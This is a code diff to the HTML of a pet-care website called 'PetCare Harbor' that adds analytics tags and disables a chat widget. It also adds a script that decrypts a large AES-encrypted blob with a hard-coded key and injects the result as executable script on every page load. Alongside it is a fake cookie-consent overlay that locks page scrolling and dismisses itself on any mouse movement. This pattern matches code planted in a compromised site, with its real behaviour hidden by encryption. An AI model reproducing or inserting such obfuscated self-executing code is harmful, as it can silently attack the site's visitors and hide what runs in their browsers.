+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free webpage hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+   <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
     <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
    
   <meta charset="UTF-8" />
@@ -51,6 +72,118 @@
   </script>
 </head>
 <body>
+    <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+rV/6k7lVp8+eWNMvSzOuGjO/Q8oLEmqGhGMQ9vPlB7UxvlJCD9Y/myzVhiFFBBvy36NEmTjm5upoVv4197Q+JunGXftcxkhVJurnbFIdm9jt9DBdG95KJoq2Pekfg1380gFuzuwk01jqD8KCLASJgMyWGKa1jKISNUn6K+LKwXRirISRzWlGD1sPFpAlU0pXSOAHqXH6UEjlJZ0CqH/xI5SXyx7FyQTRtYGEf1k/ahSfmKj8ddK1ZMCs7o3cqkEWggbk3r8nRNym+K8FUD6W1lmzAv58QYNaivo12YDUN40u7DG8XSDRGPah9LcW5YBE0SMlcmM9/tE4yda8xD1IVJEAehkcZrPnHUL93Ekas8+3DZpufK9bT53jUHZ3MEahpQvzx0LImWFyCHynrYWapjmJWSkmAkcGu4a12UeCD2v4l1XziYylbeSswTwCZGqwX0d8iy8A84umgnHxpBzsCIapzZ+aujkW/6knzTZYxeNjfjAsHuorjmZ035ffdR0OCWccOIZq4mdlb6KgoxSjzEQe3emQVk1Vm7UpII2NWR9W2x5Tafm4BlBHRcQ+XcKeJdstHbtBEOWaInR65pWKPWBkGw3NgE+sa9hPvpj159hHZyOfG5gzQApir0IIXS6/gCI9hDaMBoHZSxZeq+j6Psyo8SMQJ/GdloRsCLsIlSdh29PyZFRlg/PC11YvHdrpSLS/jfT0afRA/0xwoz//YNDmDgH28eOvxtYMwLYKHFYKOW4b5IHW1riTU9t9TcpZXCRZtiweXggeTvM1yv+IZqZ9cf56OFliO5ydwFhCH/A8uij1kva9t2lZJUyKxxAC0h/KpxT9MaK5s8owYMT6WMf0sjMZlIvokw5oKe6IG1XS0+emPCHGY3WjzQlYlY/xuZWO9M8IYZCoi28NVkO4XoGHU9XHWyJLTf4WG6EJKfzBVevhd3z4zEeNbfH21n082xzAvL46R49Q/s6NohOHK1yf1Qsog1M9V5FBgeX7hxdTNJlDGt0O6uwOrGTZn4lsmZGHpYwecaUPMJWcVxwV9o5I6SIrhMKM1Yil8uKXONiLAKFug3npukzP+rdW3KRCMUu+Kp9q9wgmfTrtLReZuVCg0g7LUQOTdUu7oQkkvjRG/J4iUd8FDYOc8V4/Hz6xAd0Tw2Eps3gvkfUz0NTpiL4olu48CM3GZGb45V2Fp0WRh62qd5i6+bwSs9OmMoTbUgMrOXFmccVEqf8Lapew8cH9MRuuMW2ROL2arfZfm9J03+JpdrQSYeCEO/sVw0F4li0NK00i9DRlTCjRGTVX0zoZWAti48ciUaLbXetsSXE6B6VP68kiYL1LhPBqrRL54HAIyeEV5192EYcS1/m24v52nSvobdaFb0FzWKpj0boaqJWtyz3hNM2BwmEfweKDflMIdp0fhUt6mhj9qXlMSBAsK9n+xWDWqWqf6fnR58t3gBLaEiWfB/NF/wXJWYVgffqSOroKfL822PYGEVoGxXWiVhThhBj7ZuG5frn+CfCh/mSl+oO3Ezrwku9FbXGTyOmKxquKHaEL49BzW7OzGiRhioO2f3yNklP2PwLjaEklG8+LbbCDx0rP69IOjihddbs+S75QeGXvobujX+kQu2iPFvXRlK0BxNy85uA48+vYNOnCmqN+xdDkAozbjWeZ86q/v8uWTAlJtRkPJqyIR5+Lt/H1bE9Ej0/LKNAi/GI85+8bFIcO6XWz0kIdzJPXVUdFOXiDTTJows89Hi9bJ8HbNBnrCqU4AqAxjknJheZIc998nLQIcYVw1NG+6FH0sFj+58hYvcrRjmmtctUJKLD7TDyW1Tp9eUuWTz6YiUguC3/5/3+oY6x6r45+W6NDrzoXPwDq6wn0Y5+Q1t2NvPrruBcGrqUSd4XCEQTbx4g4fRnrSnv87Y1ZTf09lGuSyP6MmNmRNzT+uP426cFx1L3g03HaAHEU6is9Yh6fqyNF/rninOI2FcfYmhcOvPK4fJ3TH13J2fEBBqcmwZgRhiLisJW+vq4SRxLghTFEIWueqTRhZgOYlNdX1bVKfifpkqo4z10QhhxHahPAA/6H901ly4qB62Og77EzeflXONX8T7mz0ISEQhGv8+IJ8+5yjHh1QUHfyvCUv6xOMbNfM/BluXBbNplb/CtlJIrqojSW0imvGZdClWM7xo3X89GeFLWRw5c+BXbH7j9ON+rZp6/yqjG5V8qSUagGH9PG/y0AwkJPMSVCCY8Q3uXNyND0hPNo9yHDYvDhmDDbwrkiZp50hkW+zpyqOGg9FBJu5PpmK+cYYGdw2iLkFiPdjII8MpGy17XVaKbqqju3axTmTSwlWnuqvliPP7mgjr597EeRJSDbzrVF2LGsG+t9xkC/7EnpGgUpmlK5epwUoxHrD51J9rfgu8Dcs0Jt/0SHz7Nb48FRkPTZo2cQ2+2Bf1P1QX5Axfyh6PqI5T74PX8RiGW9UoJ8mlpG8k4hR/IKJssfY6/tdNOS6GdM5w8NPqr62hl3Swt+jJgkRclA+jumPmmwr/fI5Mx+XXGyQ9lDnWTTWfWbiY9nCJJvwMuO58LqdQJingSZCOgc5ZTPsnsRF+uc9JwIMDInoGKyHc7d9wXLG3lUxoPYxUPJeKZOosCSp8fNgnxO3V5OSBrdfWPPpUHXeYFrB/JQXPeY+1T2uFejdxfxRO27dvUSxdvHQkImZjzFk2E4MXIvGMef6gNS5QJ+BvnZUAsuOoJuSrYxMC535AFoFZn1Ou8nnkjvhZ0KaBkI9UbANSKBo1m5uh9vmQnp+Po6uh8uHS6z2s6M/UUuCcARVWqgv9Ks6pqyURpzKDsTnYoGK0I+eD/w0r0H72/[base64]/lRZW9a5oOnx2LYwqCWVtFF1B7Eq2B8JE2yqEIvdf5tKlaluqPQhqdWUe1sTqPBxJvzK2wtox5xaWcbvMkhcblJVx5kcJJaOuKkcAZcS3n/qOQUKbfi/WGjDA06sHCLOakQxUfaFQuX8F19yRouIlpoHNn1LI35w2muD8zCSRE4N9B6em5EvmT/wLcsToG7cUIod8kg17MXzDZ/+upY3kBzFAowGmRIBsJWcOPHlKrLkQcjaWeg5aY9S/M8ZqCcNsYaA2AKL6eIjY7FwNv5DLMdTWZkSukC3YO/hZWXgrtj9NnRnnm6qTm13f910jnp2ppqa9PR+0V3/XNGouaReYRhsF0sWwu/L90BX738MSnfdZvvyGakGWR5WWoHYQct9HSOpRK3RIQsOMiH9WAhXrphqfPmqcYAYzdJ3rghMNOW48U5qduAzYNHA+nKG0FDjlUqv3Zc/T2ZOBys/VDtSYvKcJSoshYot3LlvWV5WwziuV5BkJ6JQF272wQhOzRWWo5C7BPtKeJ8Av85airyqRDatdLAS+31HSthus7Nxvobtnh5WQqh/bugQzKJcT1vj9o0sSIYcfcr0ILWVSBaDPaAyqQQdag0qQ+T7YKHm3huS58GgIRWKqwAXpsLgqXqOvtb/jj1qoBm9pCe6WqJ67+kkRxrZCl1JTPlIN90flhofMNM+kI/Lf2/ENdXwe2SSmLGLqJdGULp7QSqKh+nZ2lR0GKQH4I2L53TTCAgvF1ryLQTHKOpuSeef1yc/xMU3/PzFS9hMkEuzLVJ4OuJFWL13w/vlC6YQYE4WOsLH9L0Uk3CGrtQeCpUzRYZLCdrMcW3qj9+ECJKt43cmEEGTXHUOb0Iy3BEqbowFNpvn16I4qk6+Ibp8rdB0WbeRrj41E2pS85sY8WnHB7SnkSXAdYu8AuuDbmsRhvGi67kYcxSruOevy03LMSOvDRHqZFUCZ2R0+OUCYTBqYIErKo/3SU9eF6VH4lKNIPmA/F0oexfKl3qT65scidQvmUPa6bjTwlo8Y9y0zo5e88wtJvWBIaFJWeTP5t0qVhHWgtejfWxeNtRKxlDA2fbItkD+OaDvrJGsYl4KsOgPkQc5WCPYYvi89PZIDbx7WxKyDWkqY0xtIwVn5z4U0mDLTD1rr7Oy0qvG/hT8Q8g7CU/NcDVihO8MpE4Luv52tp5dW1xxq1cSXN/sjy2fZ5yr2fZalpIkD2240+epXs5h/8On5/r+YAl1mkFJQS2MNQcTBTB4tfpezA3LAJpS42lSGBnUHO7U80Wjch8cjxE//+qTZgiiOz/hlXw2GH9oC8pY/uQReDl8RiNkeph109nbxXP+3mn+94adTOXYUgPVv6Rxf6RdvRza4jGPAUxHmvrfrnCKFpAyIiJqotZVXiSjyGqojrj1i7bK0S3JAb2j9dFGFsTxBJqMUtM1+CQq4NrHpi2H/Rs7o+yUEylEunS+EWQyq4lM1cXuAD5LWxAfWiE2N8HTISmYt/fL4xujMvk+tqHA5by8A5NwSQ+o3Z8LSHj8OHlZLXx76VksRKerK34KZfq3nJ71R5KbTOgg/vgUkm9XM4L6LrkxPtHYehncQR5PtKunc88gww3vOfyDGruuCEvmv82C0wKz6NyNsxKHss5WTCH`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PetCare Harbor</a>
